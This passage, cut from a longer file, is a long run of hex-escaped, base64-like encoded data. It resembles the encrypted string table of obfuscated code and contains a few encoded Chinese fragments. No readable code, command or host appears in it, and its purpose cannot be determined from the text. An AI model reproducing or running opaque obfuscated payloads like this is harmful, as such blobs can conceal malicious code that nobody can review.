x45\x6d\x52\x41\x64\x76\x62\x47\x6a\x44\x76\x63\x4b\x2b\x63\x58\x48\x44\x6e\x38\x4f\x38\x58\x45\x63\x33\x4c\x63\x4f\x2b\x77\x34\x62\x43\x75\x4d\x4b\x44\x77\x37\x72\x44\x72\x38\x4f\x34\x4a\x41\x63\x54\x54\x38\x4f\x64\x77\x72\x45\x56\x43\x32\x44\x43\x70\x54\x49\x42\x53\x73\x4f\x50\x77\x37\x7a\x44\x6d\x42\x66\x43\x72\x41\x73\x5a\x41\x68\x51\x4f\x77\x6f\x78\x6a\x54\x30\x49\x63\x77\x35\x76\x43\x75\x63\x4b\x65\x64\x4d\x4b\x55\x77\x35\x48\x43\x69\x63\x4f\x51\x77\x6f\x58\x44\x6d\x73\x4f\x58\x63\x53\x7a\x44\x6f\x30\x6f\x6f\x77\x34\x39\x74\x77\x72\x50\x43\x6b\x32\x50\x44\x6d\x46\x7a\x43\x74\x73\x4f\x56\x77\x71\x44\x44\x69\x38\x4f\x32\x77\x72\x59\x35\x51\x4d\x4b\x58\x55\x48\x35\x54\x77\x70\x56\x4b\x51\x6e\x66\x44\x6c\x42\x35\x57\x77\x37\x7a\x44\x72\x44\x6e\x43\x76\x32\x45\x46\x46\x4d\x4b\x71\x77\x71\x58\x43\x69\x53\x55\x6a\x77\x72\x56\x52\x77\x34\x30\x6e\x77\x71\x44\x43\x70\x48\x55\x69\x43\x4d\x4f\x36\x77\x72\x2f\x44\x72\x53\x55\x37\x77\x70\x55\x5a\x77\x36\x54\x43\x70\x4d\x4b\x44\x66\x73\x4b\x6d\x77\x35\x4a\x6a\x51\x43\x31\x31\x64\x6a\x5a\x4e\x46\x32\x2f\x44\x6b\x4d\x4f\x57\x63\x4d\x4b\x71\x4b\x73\x4f\x42\x63\x38\x4f\x59\x62\x73\x4b\x35\x77\x36\x4c\x43\x6b\x68\x6f\x75\x4a\x38\x4f\x79\x46\x73\x4f\x44\x58\x44\x4c\x44\x6d\x63\x4f\x2f\x4f\x56\x76\x43\x70\x56\x54\x44\x76\x56\x50\x43\x70\x57\x59\x6d\x66\x56\x44\x43\x74\x42\x48\x44\x70\x6e\x33\x44\x74\x73\x4b\x57\x77\x70\x67\x45\x77\x6f\x4c\x44\x71\x4d\x4b\x6a\x43\x53\x6c\x58\x77\x70\x41\x6b\x63\x73\x4b\x50\x4e\x63\x4f\x32\x61\x63\x4f\x49\x53\x4d\x4b\x4a\x4f\x4d\x4b\x6c\x77\x34\x44\x43\x6e\x63\x4f\x76\x77\x71\x38\x35\x77\x6f\x44\x43\x75\x67\x73\x35\x77\x6f\x76\x43\x76\x4d\x4f\x4c\x5a\x73\x4f\x79\x61\x4d\x4b\x72\x56\x73\x4f\x7a\x65\x42\x67\x63\x51\x56\x6a\x44\x6a\x45\x6e\x43\x70\x42\x45\x46\x5a\x52\x39\x79\x65\x69\x77\x42\x64\x68\x62\x44\x74\x73\x4f\x59\x63\x63\x4b\x66\x77\x6f\x37\x43\x67\x79\x68\x75\x50\x57\x72\x43\x69\x4d\x4b\x42\x77\x71\x49\x51\x4c\x63\x4f\x57\x77\x70\x68\x37\x55\x63\x4b\x78\x77\x34\x70\x68\x44\x63\x4f\x4d\x47\x63\x4b\x6f\x45\x69\x6e\x44\x69\x78\x33\x44\x67\x38\x4f\x57\x77\x34\x72\x44\x6f\x63\x4f\x43\x77\x36\x46\x6d\x77\x34\x33\x44\x74\x33\x5a\x4f\x53\x30\x50\x43\x71\x45\x49\x62\x77\x6f\x44\x44\x6f\x53\x44\x44\x6e\x4d\x4f\x68\x4f\x4d\x4f\x44\x42\x38\x4b\x42\x77\x72\x6a\x44\x67\x56\x51\x66\x4f\x45\x44\x44\x6c\x30\x31\x65\x35\x4c\x2b\x79\x35\x4c\x75\x51\x35\x4c\x75\x69\x35\x5a\x4f\x48\x35\x61\x32\x33\x35\x35\x53\x32\x37\x37\x79\x63\x77\x70\x78\x73\x77\x36\x78\x4a\x59\x38\x4b\x46\x77\x36\x72\x44\x76\x32\x50\x43\x71\x65\x65\x62\x68\x2b\x57\x47\x76\x65\x69\x33\x68\x65\x53\x38\x70\x4f\x65\x55\x70\x4f\x57\x51\x6c\x65\x53\x37\x6d\x2b\x57\x53\x6e\x2b\x61\x75\x76\x65\x57\x49\x6c\x2b\x69\x41\x69\x65\x69\x74\x6e\x75\x61\x4c\x69\x4f\x57\x4e\x6c\x65\x53\x35\x6e\x2b\x57\x64\x73\x75\x53\x36\x68\x65\x57\x51\x69\x4f\x69\x75\x71\x4f\x57\x6c\x71\x2b\x6d\x57\x73\x2b\x61\x58\x73\x75\x65\x39\x72\x2b\x57\x4b\x6b\x65\x61\x4f\x6c\x75\x2b\x38\x72\x65\x6d\x63\x71\x65\x57\x34\x76\x65\x61\x55\x75\x75\x53\x39\x76\x75\x4f\x42\x6d\x57\x78\x58\x77\x70\x76\x43\x6e\x68\x51\x42\x45\x6c\x2f\x43\x71\x63\x4b\x75\x77\x34\x6e\x43\x6d\x57\x72\x44\x72\x38\x4b\x43\x77\x72\x38\x50\x77\x70\x7a\x44\x74\x55\x49\x74\x77\x71\x6a\x44\x6c\x4d\x4b\x4a\x43\x31\x58\x44\x73\x63\x4b\x39\x77\x36\x68\x70\x43\x46\x37\x44\x6e\x4d\x4b\x62\x77\x6f\x76\x43\x6c\x63\x4f\x6e\x77\x36\x6f\x35\x42\x38\x4f\x6c\x77\x72\x66\x44\x75\x73\x4f\x6b\x4d\x33\x6f\x5a\x77\x35\x62\x43\x6a\x38\x4f\x41\x77\x70\x38\x43\x77\x6f\x58\x43\x6b\x52\x41\x53\x65\x7a\x4d\x6e\x4a\x33\x62\x44\x6d\x73\x4f\x4f\x50\x42\x50\x43\x69\x67\x45\x61\x54\x54\x66\x43\x70\x67\x73\x68\x77\x71\x4a\x45\x77\x34\x6f\x39\x77\x70\x48\x44\x6a\x6b\x58\x44\x72\x57\x63\x64\x77\x70\x64\x6c\x77\x34\x72\x43\x6d\x4d\x4b\x64\x41\x31\x54\x44\x76\x44\x72\x43\x6c\x73\x4b\x4e\x77\x35\x4c\x44\x6a\x4d\x4b\x76\x77\x72\x74\x36\x77\x37\x6a\x43\x6e\x42\x59\x76\x59\x32\x4c\x43\x74\x73\x4f\x48\x66\x63\x4f\x72\x77\x71\x6e\x69\x67\x61\x48\x43\x6f\x2b\x61\x64\x70\x4f\x57\x53\x69\x2b\x57\x73\x73\x75\x2b\x2f\x71\x65\x57\x6b\x6d\x4f\x57\x76\x75\x2b\x65\x58\x6b\x38\x4b\x5a\x59\x73\x4f\x53\x4e\x41\x50\x43\x69\x30\x50\x43\x68\x4d\x4f\x4c\x77\x71\x66\x44\x6d\x32\x54\x43\x6f\x63\x4f\x72\x77\x35\x6e\x44\x73\x63\x4f\x46\x77\x34\x7a\x44\x70\x73\x4b\x31\x77\x36\x72\x44\x6e\x42\x70\x4f\x4c\x54\x46\x5a\x77\x35\x39\x4d\x77\x35\x45\x48\x77\x34\x54\x44\x68\x45\x33\x44\x6c\x4d\x4f\x6b\x77\x72\x76\x44\x6e\x63\x4f\x50\x77\x37\x54\x43\x6c\x78\x37\x43\x6b\x4d\x4f\x54\x45\x63\x4f\x70\x77\x35\x54\x43\x76\x63\x4b\x67\x77\x70\x52\x53\x42\x63\x4b\x4c\x41\x56\x63\x52\x77\x70\x44\x43\x6f\x73\x4b\x53\x48\x73\x4b\x79\x65\x4d\x4f\x77\x4b\x73\x4f\x6c\x77\x34\x67\x2f\x52\x47\x49\x59\x44\x57\x38\x32\x77\x34\x70\x4b\x43\x38\x4b\x39\x77\x70\x48\x43\x67\x4d\x4b\x37\x77\x36\x39\x52\x77\x70\x58\x43\x72\x6c\x72\x44\x72\x63\x4f\x2f\x77\x71\x42\x53\x77\x72\x41\x4a\x46\x6b\x37\x44\x67\x53\x62\x44\x6d\x6c\x6a\x43\x72\x77\x62\x43\x72\x63\x4f\x55\x77\x70\x45\x56\x77\x35\x6c\x49\x77\x35\x6f\x75\x57\x33\x58\x43\x6b\x73\x4f\x50\x77\x6f\x6f\x37\x56\x4d\x4b\x69\x77\x6f\x2f\x43\x6c\x48\x51\x46\x77\x6f\x41\x53\x50\x4d\x4f\x4b\x58\x45\x50\x44\x68\x7a\x5a\x74\x4d\x38\x4f\x56\x77\x6f\x7a\x44\x67\x4d\x4f\x38\x77\x72\x6e\x43\x6e\x53\x44\x44\x76\x79\x54\x43\x6d\x73\x4b\x30\x4e\x63\x4b\x63\x54\x56\x76\x44\x6e\x30\x44\x43\x6e\x58\x50\x44\x6e\x46\x7a\x44\x6d\x6a\x4a\x35\x4d\x68\x70\x52\x77\x35\x72\x44\x70\x56\x49\x62\x63\x4d\x4f\x30\x59\x6d\x4d\x49\x48\x63\x4b\x33\x77\x6f\x6a\x43\x72\x38\x4b\x34\x58\x6c\x48\x44\x71\x4d\x4f\x71\x77\x35\x50\x43\x6f\x63\x4b\x67\x65\x45\x39\x30\x64\x6c\x55\x78\x77\x37\x72\x43\x68\x73\x4b\x62\x64\x53\x49\x58\x51\x4d\x4b\x35\x77\x36\x42\x49\x44\x63\x4b\x35\x47\x77\x4e\x61\x77\x35\x41\x4a\x77\x71\x51\x2b\x44\x42\x54\x43\x76\x48\x50\x43\x6c\x4d\x4f\x76\x77\x72\x72\x44\x71\x4d\x4b\x47\x77\x6f\x44\x44\x6c\x6a\x66\x44\x68\x4d\x4f\x49\x62\x38\x4f\x48\x58\x38\x4f\x2b\x44\x63\x4b\x56\x4a\x73\x4f\x76\x77\x71\x50\x43\x71\x73\x4f\x37\x55\x44\x2f\x44\x6d\x63\x4f\x4e\x51\x43\x6f\x70\x77\x37\x37\x43\x72\x63\x4f\x45\x45\x63\x4f\x54\x4e\x33\x6b\x61\x77\x36\x7a\x44\x6c\x58\x56\x44\x77\x37\x4e\x58\x55\x6b\x62\x43\x6f\x4d\x4f\x70\x52\x38\x4b\x71\x77\x6f\x54\x44\x6f\x67\x78\x4a\x43\x38\x4f\x37\x77\x71\x42\x56\x58\x73\x4b\x59\x77\x72\x54\x44\x6b\x77\x6e\x43\x6c\x73\x4f\x77\x77\x35\x4d\x6d\x77\x36\x7a\x44\x72\x4d\x4b\x75\x64\x77\x2f\x44\x6d\x55\x38\x64\x51\x73\x4b\x6b\x77\x35\x38\x6f\x77\x34\x55\x72\x77\x6f\x33\x43\x71\x73\x4b\x66\x77\x71\x33\x43\x76\x78\x37\x44\x76\x73\x4f\x4e\x77\x71\x42\x72\x77\x72\x48\x43\x6c\x4d\x4b\x7a\x77\x72\x73\x4f\x77\x37\x6f\x50\x4c\x6d\x45\x70\x61\x46\x70\x4c\x77\x70\x62\x44\x68\x73\x4b\x6b\x44\x30\x42\x65\x4f\x38\x4f\x47\x44\x4d\x4b\x30\x4c\x69\x44\x43\x71\x6e\x48\x43\x68\x4d\x4b\x67\x77\x34\x5a\x49\x77\x71\x67\x4b\x65\x52\x6f\x76\x46\x63\x4f\x2f\x77\x6f\x62\x43\x76\x57\x54\x43\x76\x63\x4f\x76\x59\x63\x4b\x47\x77\x36\x6c\x6e\x47\x55\x6a\x6e\x6d\x49\x62\x44\x6a\x69\x50\x43\x6a\x75\x65\x2f\x6f\x4f\x69\x2f\x74\x75\x57\x4c\x73\x75\x69\x43\x70\x75\x6d\x63\x6a\x2b\x57\x35\x71\x4f\x57\x75\x68\x4f\x65\x58\x76\x75\x2b\x2b\x68\x65\x69\x74\x76\x65\x61\x4b\x69\x2b\x53\x37\x6f\x65\x6d\x66\x74\x75\x69\x6c\x75\x75\x6d\x67\x71\x4f\x57\x6d\x6e\x4f\x69\x33\x75\x75\x53\x36\x75\x6d\x50\x44\x73\x63\x4f\x71\x35\x37\x2b\x47\x36\x4c\x36\x67\x36\x4c\x79\x65\x35\x4c\x71\x6e\x37\x37\x36\x7a\x35\x4c\x69\x41\x35\x36\x69\x46\x35\x62\x36\x65\x36\x4b\x57\x77\x35\x59\x65\x2f\x35\x6f\x69\x46\x35\x70\x2b\x69\x35\x70\x53\x67\x35\x71\x47\x50\x35\x61\x61\x32\x35\x35\x47\x70\x36\x5a\x32\x4f\x35\x72\x47\x6a\x34\x34\x4f\x6f\x77\x72\x48\x44\x6f\x78\x58\x43\x70\x38\x4b\x32\x4b\x38\x4b\x4d\x55\x6a\x4c\x43\x68\x78\x55\x42\x55\x38\x4f\x41\x45\x57\x35\x54\x77\x72\x58\x44\x69\x52\x67\x32\x47\x4d\x4b\x63\x61\x4d\x4b\x77\x61\x4d\x4b\x6d\x77\x6f\x64\x45\x49\x6c\x67\x61\x77\x70\x4a\x6a\x77\x36\x2f\x43\x6f\x53\x7a\x43\x6f\x38\x4f\x32\x4f\x30\x7a\x44\x6a\x73\x4b\x33\x56\x73\x4f\x51\x77\x70\x78\x67\x77\x72\x4c\x44\x6b\x4d\x4b\x46\x41\x6d\x66\x43\x71\x38\x4f\x50\x4f\x4d\x4f\x46\x77\x6f\x39\x42\x77\x37\x48\x43\x6d\x4d\x4b\x6c\x77\x71\x52\x2b\x52\x4d\x4f\x5a\x77\x37\x5a\x6f\x56\x4d\x4f\x56\x77\x71\x58\x44\x73\x63\x4b\x64\x65\x73\x4b\x77\x77\x34\x59\x33\x44\x38\x4b\x46\x61\x38\x4b\x2f\x54\x30\x38\x6f\x77\x72\x46\x52\x77\x6f\x76\x44\x75\x73\x4b\x73\x46\x52\x72\x43\x72\x43\x4d\x39\x43\x38\x4b\x58\x5a\x73\x4f\x34\x64\x77\x30\x46\x53\x63\x4f\x6e\x77\x37\x45\x5a\x50\x46\x59\x32\x41\x4d\x4f\x74\x77\x71\x6e\x69\x67\x6f\x37\x43\x6b\x4f\x65\x4d\x71\x4f\x57\x6b\x76\x65\x57\x6a\x6a\x65\x2b\x39\x75\x75\x69\x45\x6a\x4f\x65\x57\x71\x75\x69\x42\x74\x75\x53\x36\x6e\x75\x69\x44\x6f\x4d\x4b\x38\x5a\x38\x4f\x76\x77\x34\x6c\x73\x44\x73\x4f\x4d\x77\x72\x31\x33\x77\x6f\x37\x44\x6b\x73\x4b\x53\x42\x63\x4b\x6b\x52\x77\x59\x46\x55\x4d\x4b\x33\x51\x54\x70\x4a\x43\x6d\x56\x78\x77\x35\x38\x34\x50\x7a\x70\x68\x77\x36\x73\x48\x77\x70\x6a\x44\x70\x30\x39\x63\x54\x4d\x4b\x5a\x77\x34\x38\x78\x65\x67\x37\x44\x6f\x79\x51\x4a\x77\x72\x76\x44\x71\x38\x4b\x4b\x49\x6a\x78\x71\x77\x71\x70\x7a\x77\x34\x50\x44\x6a\x42\x35\x30\x57\x63\x4b\x66\x57\x7a\x56\x41\x4b\x31\x38\x48\x77\x71\x6c\x44\x77\x34\x2f\x43\x76\x38\x4f\x5a\x77\x35\x67\x30\x77\x71\x7a\x44\x6f\x4d\x4b\x47\x77\x34\x73\x67\x56\x38\x4b\x66\x77\x37\x52\x68\x77\x72\x42\x34\x62\x73\x4f\x63\x77\x34\x46\x6a\x4f\x56\x77\x79\x77\x6f\x34\x39\x53\x48\x67\x73\x77\x37\x39\x56\x63\x73\x4b\x57\x77\x72\x51\x39\x47\x6b\x72\x43\x69\x4d\x4b\x4e\x52\x51\x37\x43\x73\x57\x4c\x44\x6c\x63\x4b\x73\x53\x4d\x4b\x4e\x4e\x43\x74\x57\x43\x78\x72\x44\x6b\x78\x4d\x78\x77\x36\x72\x44\x6a\x68\x38\x4f\x48\x63\x4b\x34\x77\x72\x7a\x44\x70\x46\x48\x43\x71\x47\x72\x43\x72\x6e\x74\x5a\x52\x43\x45\x76\x77\x6f\x2f\x44\x6d\x4d\x4b\x6c\x77\x34\x62\x44\x70\x69\x37\x44\x76\x4d\x4b\x72\x77\x6f\x41\x66\x77\x37\x39\x76\x65\x63\x4f\x42\x77\x37\x73\x63\x42\x38\x4b\x6b\x77\x37\x44\x44\x6f\x55\x4d\x65\x77\x35\x58\x43\x74\x63\x4b\x39\x66\x57\x44\x43\x71\x43\x6e\x43\x69\x58\x48\x43\x6d\x6e\x41\x64\x46\x4d\x4b\x7a\x57\x73\x4b\x75\x77\x71\x31\x6f\x77\x35\x54\x44\x6d\x52\x72\x44\x76\x6b\x63\x4c\x52\x55\x2f\x44\x6d\x4d\x4b\x63\x77\x37\x6a\x44\x69\x73\x4f\x35\x4c\x4d\x4b\x6b\x57\x30\x6e\x43\x75\x69\x4d\x6f\x49\x73\x4b\x65\x48\x63\x4f\x38\x43\x38\x4f\x5a\x77\x37\x6a\x43\x6d\x46\x38\x2b\x77\x37\x48\x44\x70\x33\x39\x5a\x4e\x67\x67\x31\x77\x37\x30\x45\x46\x47\x54\x44\x6e\x4d\x4b\x71\x77\x71\x54\x43\x6b\x38\x4b\x37\x66\x4d\x4f\x53\x45\x6a\x63\x34\x51\x6b\x76\x43\x67\x63\x4b\x75\x77\x6f\x66\x43\x68\x73\x4b\x38\x77\x70\x6a\x43\x74\x63\x4f\x4e\x55\x54\x72\x43\x6b\x6d\x48\x44\x69\x73\x4b\x44\x65\x63\x4f\x54\x77\x35\x6e\x43\x74\x42\x64\x38\x77\x70\x6e\x44\x71\x54\x67\x32\x77\x37\x2f\x44\x6d\x4d\x4b\x44\x51\x4d\x4b\x45\x77\x6f\x35\x46\x47\x38\x4b\x34\x77\x35\x73\x6f\x49\x4d\x4f\x45\x77\x6f\x73\x42\x63\x32\x66\x44\x68\x41\x38\x45\x77\x36\x76\x43\x67\x41\x7a\x44\x70\x4d\x4b\x58\x4d\x41\x48\x43\x67\x51\x48\x44\x72\x53\x72\x43\x69\x4d\x4b\x73\x77\x36\x5a\x44\x4b\x53\x6f\x74\x77\x34\x55\x2b\x65\x38\x4f\x45\x77\x34\x33\x43\x71\x38\x4b\x4e\x54\x52\x2f\x43\x6c\x41\x33\x43\x72\x73\x4b\x58\x77\x35\x38\x72\x43\x38\x4b\x53\x77\x34\x6a\x43\x75\x63\x4f\x62\x77\x37\x7a\x43\x70\x33\x72\x44\x74\x42\x67\x6d\x57\x53\x52\x64\x4e\x63\x4f\x78\x45\x65\x6d\x48\x73\x65\x57\x78\x68\x75\x57\x4b\x6d\x2b\x57\x45\x6f\x65\x69\x39\x75\x65\x53\x36\x6d\x30\x58\x44\x6e\x63\x4f\x7a\x50\x4d\x4f\x53\x61\x38\x4f\x57\x66\x6c\x59\x72\x77\x34\x42\x56\x43\x38\x4f\x38\x53\x67\x64\x32\x49\x63\x4b\x73\x4e\x38\x4b\x6b\x77\x6f\x48\x43\x76\x32\x44\x43\x69\x73\x4f\x61\x62\x38\x4b\x73\x53\x4d\x4b\x55\x77\x70\x44\x43\x6d\x4d\x4f\x6d\x77\x34\x7a\x44\x76\x63\x4f\x6b\x77\x34\x4c\x44\x6c\x32\x67\x56\x50\x78\x6e\x44\x72\x6b\x7a\x44\x72\x4d\x4b\x66\x58\x38\x4f\x32\x65\x63\x4f\x47\x4c\x38\x4b\x58\x77\x72\x64\x2b\x77\x34\x72\x43\x71\x45\x6e\x44\x67\x57\x48\x43\x71\x63\x4b\x53\x77\x72\x64\x31\x77\x72\x76\x43\x6f\x4d\x4f\x46\x77\x36\x68\x43\x4e\x4d\x4b\x56\x4a\x38\x4f\x42\x77\x34\x58\x44\x6c\x79\x6c\x57\x4e\x43\x6f\x44\x77\x35\x4e\x75\x77\x6f\x54\x44\x70\x63\x4b\x6c\x77\x37\x6b\x4c\x77\x72\x76\x43\x68\x4d\x4f\x51\x77\x37\x6e\x43\x74\x57\x50\x43\x6e\x73\x4b\x76\x77\x71\x58\x44\x71\x63\x4f\x48\x77\x36\x39\x48\x56\x4d\x4f\x71\x77\x6f\x6f\x47\x77\x35\x4c\x43\x6c\x63\x4b\x67\x77\x72\x68\x34\x56\x42\x48\x43\x6c\x63\x4f\x79\x4c\x67\x49\x46\x4a\x48\x76\x44\x72\x57\x51\x64\x77\x72\x78\x2f\x52\x38\x4b\x50\x51\x38\x4b\x42\x4e\x63\x4b\x50\x65\x38\x4b\x69\x55\x73\x4b\x39\x77\x35\x6c\x2f\x62\x42\x48\x43\x71\x63\x4b\x6d\x77\x37\x68\x76\x4d\x63\x4b\x35\x59\x79\x67\x79\x77\x37\x63\x73\x46\x38\x4f\x73\x52\x38\x4f\x68\x64\x44\x33\x43\x76\x55\x34\x6b\x42\x63\x4f\x53\x77\x37\x45\x54\x42\x73\x4b\x58\x58\x48\x2f\x44\x76\x38\x4b\x57\x48\x45\x45\x6b\x62\x32\x4d\x4b\x77\x70\x77\x42\x77\x70\x54\x43\x70\x79\x63\x58\x44\x73\x4b\x75\x77\x6f\x4c\x44\x73\x38\x4b\x59\x47\x45\x73\x6a\x77\x37\x56\x68\x77\x70\x51\x44\x77\x37\x6b\x73\x4a\x6e\x6a\x43\x68\x4d\x4b\x37\x77\x34\x4c\x44\x6e\x73\x4f\x31\x77\x36\x51\x71\x77\x34\x50\x43\x73\x54\x5a\x74\x47\x78\x37\x44\x69\x53\x55\x77\x77\x36\x59\x72\x77\x6f\x31\x76\x77\x34\x50\x43\x6c\x58\x77\x4c\x41\x38\x4f\x50\x4e\x42\x68\x37\x77\x6f\x68\x2f\x77\x37\x76\x43\x71\x6a\x30\x51\x77\x70\x52\x2b\x4f\x57\x74\x6f\x50\x6e\x78\x5a\x77\x34\x55\x63\x46\x54\x70\x38\x77\x71\x51\x76\x5a\x63\x4f\x46\x77\x71\x50\x44\x75\x63\x4b\x79\x4a\x58\x72\x44\x73\x6e\x56\x79\x50\x56\x33\x43\x6b\x78\x48\x43\x75\x48\x63\x48\x56\x38\x4f\x74\x77\x71\x34\x34\x4e\x67\x59\x72\x77\x6f\x37\x43\x69\x31\x68\x4f\x45\x73\x4f\x75\x45\x73\x4f\x78\x48\x78\x62\x44\x75\x38\x4f\x44\x4b\x73\x4f\x48\x77\x37\x63\x2b\x77\x6f\x34\x75\x48\x68\x37\x44\x71\x33\x66\x43\x72\x63\x4f\x68\x64\x30\x70\x41\x42\x38\x4f\x44\x62\x4d\x4f\x75\x77\x37\x54\x43\x67\x46\x2f\x43\x6d\x53\x66\x43\x67\x4d\x4b\x6d\x53\x4d\x4f\x35\x55\x63\x4f\x35\x48\x68\x49\x4c\x77\x6f\x35\x58\x77\x70\x4a\x69\x4e\x51\x44\x43\x72\x63\x4f\x57\x4d\x63\x4f\x78\x45\x6c\x39\x2f\x46\x63\x4b\x74\x44\x78\x67\x66\x5a\x31\x41\x67\x63\x4d\x4b\x69\x52\x38\x4f\x4e\x42\x44\x66\x44\x75\x58\x51\x70\x77\x36\x4d\x6a\x50\x45\x48\x43\x6f\x31\x37\x43\x76\x4d\x4f\x44\x56\x63\x4b\x41\x77\x34\x44\x43\x67\x73\x4b\x45\x77\x70\x44\x43\x6f\x38\x4b\x5a\x77\x34\x63\x63\x77\x36\x58\x44\x67\x63\x4f\x79\x64\x63\x4b\x4f\x53\x73\x4b\x53\x77\x34\x33\x44\x68\x38\x4f\x2f\x77\x36\x6e\x43\x69\x38\x4f\x69\x77\x37\x6b\x34\x64\x67\x68\x72\x77\x35\x6f\x4f\x59\x47\x6a\x43\x69\x6e\x5a\x50\x77\x37\x6e\x44\x70\x4d\x4f\x71\x64\x63\x4f\x31\x49\x7a\x4e\x36\x77\x35\x2f\x44\x6f\x79\x52\x78\x77\x34\x30\x4a\x65\x38\x4b\x79\x77\x70\x70\x5a\x77\x6f\x78\x6e\x59\x30\x6f\x36\x4b\x67\x42\x5a\x4e\x77\x34\x62\x77\x71\x41\x58\x66\x38\x4b\x6b\x53\x44\x73\x58\x49\x73\x4f\x66\x77\x70\x6a\x44\x67\x4d\x4f\x73\x77\x36\x6b\x45\x44\x42\x67\x47\x77\x71\x7a\x43\x69\x47\x62\x44\x6e\x73\x4f\x43\x63\x47\x64\x65\x50\x7a\x50\x43\x6a\x4d\x4b\x52\x77\x35\x73\x52\x77\x71\x2f\x43\x68\x6d\x67\x38\x77\x6f\x74\x64\x77\x72\x7a\x43\x70\x7a\x51\x72\x49\x63\x4f\x61\x46\x6b\x38\x68\x77\x71\x62\x43\x6b\x63\x4f\x58\x77\x70\x5a\x78\x77\x70\x62\x44\x6c\x69\x54\x43\x6e\x6e\x52\x51\x47\x55\x4c\x44\x6d\x73\x4f\x64\x4f\x63\x4b\x62\x77\x72\x6a\x44\x70\x38\x4f\x6b\x77\x6f\x34\x52\x77\x34\x59\x51\x77\x71\x6a\x44\x75\x31\x78\x6b\x65\x33\x59\x36\x41\x54\x62\x43\x71\x6d\x49\x2b\x43\x55\x48\x44\x74\x46\x63\x51\x4d\x79\x66\x43\x76\x73\x4f\x69\x55\x31\x49\x4b\x77\x35\x2f\x43\x68\x54\x74\x78\x46\x54\x45\x71\x57\x46\x45\x73\x77\x34\x5a\x41\x77\x35\x42\x34\x77\x6f\x37\x44\x70\x56\x66\x44\x6c\x33\x41\x74\x77\x36\x67\x78\x77\x6f\x78\x46\x46\x67\x62\x44\x6c\x58\x38\x64\x77\x71\x37\x44\x6b\x45\x30\x64\x59\x73\x4b\x61\x5a\x43\x62\x43\x73\x4d\x4f\x41\x64\x58\x6e\x44\x69\x4d\x4f\x69\x77\x34\x7a\x44\x71\x63\x4f\x57\x54\x73\x4b\x61\x77\x71\x63\x37\x5a\x56\x42\x66\x50\x38\x4f\x52\x4c\x69\x62\x43\x6c\x77\x45\x74\x53\x78\x33\x44\x70\x4d\x4b\x42\x77\x35\x50\x43\x6c\x73\x4b\x74\x77\x35\x4d\x36\x77\x72\x62\x44\x6a\x54\x6e\x43\x6e\x78\x67\x38\x77\x35\x49\x56\x55\x63\x4b\x4c\x77\x6f\x50\x43\x6f\x6b\x4c\x43\x67\x6d\x4a\x76\x4b\x45\x4e\x33\x77\x71\x4c\x43\x71\x48\x37\x43\x71\x73\x4b\x46\x4c\x6a\x33\x43\x71\x73\x4b\x4f\x50\x56\x48\x44\x6e\x78\x50\x43\x6d\x45\x2f\x44\x6e\x38\x4f\x2f\x77\x70\x70\x30\x77\x35\x4a\x75\x65\x38\x4b\x53\x49\x63\x4b\x7a\x4a\x63\x4f\x52\x4c\x4d\x4b\x6d\x77\x6f\x78\x65\x77\x36\x66\x43\x6c\x48\x63\x31\x77\x6f\x7a\x44\x74\x6d\x38\x59\x56\x38\x4f\x61\x49\x4d\x4b\x43\x77\x6f\x33\x44\x6c\x73\x4b\x2f\x59\x43\x44\x44\x69\x73\x4f\x77\x4a\x4d\x4b\x68\x77\x71\x6f\x70\x43\x77\x39\x59\x65\x38\x4f\x50\x47\x4d\x4f\x49\x61\x63\x4f\x79\x77\x71\x62\x44\x70\x73\x4f\x64\x77\x35\x6f\x6e\x77\x70\x55\x6b\x4b\x4d\x4b\x31\x77\x70\x33\x43\x69\x38\x4f\x77\x77\x71\x76\x43\x73\x69\x37\x43\x6a\x73\x4b\x76\x55\x38\x4f\x33\x77\x37\x67\x4c\x52\x33\x54\x43\x6f\x4d\x4b\x48\x77\x37\x6e\x43\x6a\x6e\x76\x44\x6a\x4d\x4f\x35\x41\x53\x4a\x72\x77\x36\x45\x69\x77\x36\x54\x44\x67\x63\x4b\x47\x77\x36\x58\x43\x6b\x54\x76\x44\x6d\x73\x4b\x30\x4d\x38\x4b\x7a\x45\x73\x4f\x6c\x63\x4d\x4b\x43\x77\x72\x55\x67\x54\x4d\x4b\x54\x58\x63\x4f\x30\x62\x54\x38\x36\x42\x73\x4b\x50\x52\x4d\x4f\x58\x77\x6f\x76\x43\x6f\x4d\x4b\x5a\x77\x71\x34\x4c\x65\x38\x4b\x5a\x4e\x57\x48\x44\x75\x68\x78\x63\x4c\x73\x4b\x4f\x77\x6f\x42\x30\x50\x6d\x73\x4a\x77\x37\x35\x6d\x77\x36\x56\x75\x77\x35\x33\x43\x6c\x57\x56\x4b\x5a\x52\x6c\x75\x48\x77\x76\x44\x72\x6d\x44\x44\x76\x6b\x48\x44\x73\x4d\x4f\x78\x46\x38\x4f\x54\x77\x70\x6a\x44\x6a\x73\x4f\x59\x77\x36\x44\x44\x75\x77\x31\x5a\x77\x35\x6b\x38\x77\x71\x50\x43\x75\x73\x4b\x6c\x4a\x52\x48\x43\x6a\x63\x4b\x6e\x5a\x73\x4f\x5a\x35\x70\x61\x37\x35\x6f\x32\x74\x36\x4c\x53\x58\x36\x4c\x79\x42\x4d\x33\x50\x6e\x70\x71\x54\x6f\x72\x49\x4c\x6f\x71\x34\x58\x44\x67\x63\x4f\x58\x47\x4f\x57\x48\x76\x4f\x65\x52\x69\x4f\x69\x31\x67\x65\x69\x38\x6d\x41\x38\x48\x35\x4c\x6d\x69\x35\x35\x57\x45\x35\x6f\x69\x71\x35\x35\x75\x32\x36\x59\x43\x56\x35\x6f\x6d\x78\x4a\x38\x4b\x71\x77\x71\x6a\x44\x6c\x63\x4b\x32\x77\x6f\x56\x65\x44\x73\x4b\x50\x77\x36\x5a\x32\x55\x69\x77\x4c\x77\x35\x33\x43\x6f\x38\x4b\x38\x77\x6f\x2f\x43\x68\x4d\x4b\x77\x4d\x6e\x77\x55\x54\x38\x4f\x68\x44\x6e\x4c\x43\x73\x79\x6a\x43\x6b\x68\x68\x51\x4d\x57\x42\x4a\x77\x6f\x72\x44\x74\x67\x45\x46\x77\x70\x62\x43\x73\x63\x4b\x7a\x77\x34\x41\x41\x77\x72\x6a\x44\x76\x32\x74\x51\x77\x35\x54\x44\x6c\x73\x4b\x41\x54\x58\x62\x43\x75\x63\x4b\x61\x77\x6f\x77\x7a\x61\x69\x44\x44\x6f\x38\x4b\x62\x45\x38\x4b\x49\x77\x36\x4a\x51\x77\x6f\x67\x42\x57\x42\x4a\x74\x77\x34\x72\x44\x70\x38\x4f\x44\x64\x51\x38\x52\x55\x63\x4b\x76\x54\x52\x76\x43\x68\x38\x4b\x39\x52\x54\x58\x43\x72\x43\x